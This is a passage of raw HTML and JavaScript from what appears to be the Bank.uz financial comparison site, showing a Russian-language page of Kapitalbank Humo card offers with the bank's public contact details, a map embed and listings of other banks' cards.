            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/cards" title="Карты" >
					<span >Карты</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Kapitalbank</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Карты",
    "item": "https://bank.uz/cards"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Kapitalbank",
    "item": "https://bank.uz/cards/tags/humo-kapitalbank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Карты Humo от Капиталбанк</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_cards">

    <div class="inform-page">

        <div class="left-side">



                        <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                        Предложения</span>
                 <!--   <select class="green-select" onchange="location.href=''.replace('#s#', this.value)">
                                                <option  value=""></option>
                                            </select>-->
                </div>
                <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Название карты, банк</span>
    <span class="medium-text">Валюта</span>
    <span class="medium-text">Система</span>
    <span class="medium-text">Открытие</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3218110189_270" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/humo270" onclick="gAnalytica.elementFree('Сумовые карты','Kapitalbank','Карта &quot;Хумо&quot;')"  >
                    <img src="/upload/resize_cache/iblock/f7c/265_151_1/3tt9vki4n2rwsz3jy29efc6s94no1ewu.webp" alt="Карта &quot;Хумо&quot;">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Kapitalbank</span>
                <a target="_blank"  href="/card/humo270" onclick="gAnalytica.elementFree('Сумовые карты','Kapitalbank','Карта &quot;Хумо&quot;')"  >Карта &quot;Хумо&quot;</a>
                <span class="medium-text">Платёжная система:
Humo

Валюта:
Узбекский сум

Тип карты:
Депозитная карта</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Humo                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/humo270"  onclick="gAnalytica.elementFree('Сумовые карты','Kapitalbank','Карта &quot;Хумо&quot;')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_276" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/humo-kids" onclick="gAnalytica.elementFree('Сумовые карты','Kapitalbank','Карта &quot;Хумо kids&quot;')"  >
                    <img src="/upload/resize_cache/iblock/4ca/265_151_1/4ca42d4bda5bfc60cb22acb20169ca85.png" alt="Карта &quot;Хумо kids&quot;">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Kapitalbank</span>
                <a target="_blank"  href="/card/humo-kids" onclick="gAnalytica.elementFree('Сумовые карты','Kapitalbank','Карта &quot;Хумо kids&quot;')"  >Карта &quot;Хумо kids&quot;</a>
                <span class="medium-text">Платёжная система:
Humo

Валюта:
Узбекский сум

Тип карты:
Депозитная карта</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Humo                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/humo-kids"  onclick="gAnalytica.elementFree('Сумовые карты','Kapitalbank','Карта &quot;Хумо kids&quot;')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                
                                <!-- Новости -->
                                <div style="margin-top: 50px;">
                    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Новости Visa карт                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">15.05.2023</p>
                </div>
                <span  data-link="/news/quot-nikomu-ne-soobshchayte-informatsiyu-o-svoey-plastikovoy-karte-quot905670" class="lenta-novostiText1">
                    &quot;Никому не сообщайте информацию о своей пластиковой карте!&quot;                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">07.04.2023</p>
                </div>
                <span  data-link="/news/s-detskoy-bankovskoy-kartoy-ot-ipoteka-bank-vash-rebenok-smozhet-nauchitsya-upravlyat-svoimi-raskhod216259" class="lenta-novostiText1">
                    С детской банковской картой от Ипотека-банк – Ваш Ребенок сможет научиться управлять своими расходами                </span>
            </div>
        
    </div>

                </div>
                <!-- /news -->

                <div class="bottom-banners">
                  <!--                                          -->                </div>

            </div>

        </div>
        </div>
        <div class="right-side">
            <div class="banners">

                  <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                    

            </div>
        </div>
    </div>


</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Карты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/kapitalbank">
                                                    <img style="max-width: 200px;" src="/upload/resize_cache/iblock/fdd/304_192_1/jtehgvxlfqnd3sl2qcnffo9ueyta83oq.png"
                                                         alt="Kapitalbank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Акционерный коммерческий банк&nbsp;Капиталбанк&nbsp;- один из первых частных коммерческих банков Узбекистана. С апреля 2001 года Банк начал успешно функционировать на основании Лицензии Центрального банка Республики Узбекистан. После слияния в 2004 г...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100047, г. Ташкент, Юнусабадский р-н, ул. Сайилгох, 7 </span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерный коммерческий банк &quot;Капиталбанк&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АКБ &quot;Капиталбанк&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">69</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Дата выдачи лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">07.04.2001</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/kapitalbank_branches">
                                                                                Филиалы: 16                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/kapitalbank_atms">
                                                                            Банкоматы: 405                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/kapitalbank_mini-banki">
                                                                            Мини банки: 23                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 200-15-15">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 200-15-15</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (78) 148-40-11">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 148-40-11</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (71) 236-20-83">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 236-20-83</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.275230503972','LAT':'41.31220881165','TEXT':'Kapitalbank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.31220881165, 69.275230503972],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>





    <div class="tabs bg-minor-black-lighten2 padding-vert-2xl">
        <div class="layout-wrapper">
            <section class="load-component">
                <div class="load-component__container" id="tabs">
                    <div>
                        <header class="">
                            <h2 class="lb2374a97" data-test="header-title">Предложения месяца</h2>
                        </header>

                    </div>


                    <section class="preload-offers">
                        <div id="tabs-1" class="zftab flexbox flexbox--justify-content_space-between swiper-container">
                            


        <div class="swiper-wrapper1 arTab_3">
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Uzum Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-uzum-">
                            <img src="/upload/resize_cache/iblock/4cb/265_151_1/2q9uyqhuzg92fep7r5cfd9utl4wgdcus.png" alt="Карта Uzum">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта Uzum</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/card/karta-uzum-">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    AVO bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/avo-card">
                            <img src="/upload/resize_cache/iblock/e8c/265_151_1/h2uhdcw1ub2678k6asw3hy149o4im7v2.png" alt="Кредитная карта AVO platinum">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Кредитная карта AVO platinum</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/card/avo-card">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Anorbank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-anor-black">
                            <img src="/upload/resize_cache/iblock/ef6/265_151_1/ef6e1760374150552d486f43f45f61d9.png" alt="Карта ANOR BLACK">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта ANOR BLACK</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/card/karta-anor-black">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Asia Alliance Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/mastercard-alliance">
                            <img src="/upload/no_photo/265_151/no_photo_last.jpg" alt="MasterCard Alliance">
                        </a>
                    </div>
                    <h4 class="card-text"><small>MasterCard Alliance</small></h4>
                    <span class="card-text-2">
                                            Платёжная система: Mastercard                                        </span>
                </div>
                <a href="/card/mastercard-alliance">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    TBC Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-khumo">
                            <img src="/upload/iblock/d18/7kc25ko2fuy812krxokfpm0tlgyqoqnz.png" alt="Карта TBC &quot;Хумо&quot;">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта TBC "Хумо"</small></h4>
                    <span class="card-text-2">
                                            Платёжная система: HUMO                                        </span>
                </div>
                <a href="/card/karta-khumo">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Ipak Yuli Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-visa-start">
                            <img src="/upload/resize_cache/iblock/1b5/265_151_1/1b58cd4ece499a51a707d23bf63448c3.png" alt="Карта &quot;VISA START SUM&quot;">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта "VISA START SUM"</small></h4>
                    <span class="card-text-2">
                                            Карта для ежедневных расходов в любой точке мира
                                         </span>
                </div>
                <a href="/card/karta-visa-start">
                    <button>Подробнее</button>
                </a>
            </div>
                    </div>
            






                        </div>
                    </section>
                </div>
            </section>

        </div>
    </div>
    
    <div class="bg-white">
        <div class="layout-wrapper ss3">
            <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                       Карты других банков</span>
                </div>
                <div class="table-card-offers">
                   <div class="table-card-offers-top credits">
    <span class="medium-text">Название карты, банк</span>
    <span class="medium-text">Валюта</span>
    <span class="medium-text">Система</span>
    <span class="medium-text">Открытие</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3485106786_19112" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/kreditnye-karty-v-natsionalnoy-valyute" onclick="gAnalytica.elementFree('Кредитные карты','Octobank','Кредитные карты в национальной валюте')"  >
                    <img src="/upload/resize_cache/iblock/3a3/265_151_1/3a330b5571c5acd9beb416f597482515.jpg" alt="Кредитные карты в национальной валюте">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Octobank</span>
                <a target="_blank"  href="/card/kreditnye-karty-v-natsionalnoy-valyute" onclick="gAnalytica.elementFree('Кредитные карты','Octobank','Кредитные карты в национальной валюте')"  >Кредитные карты в национальной валюте</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
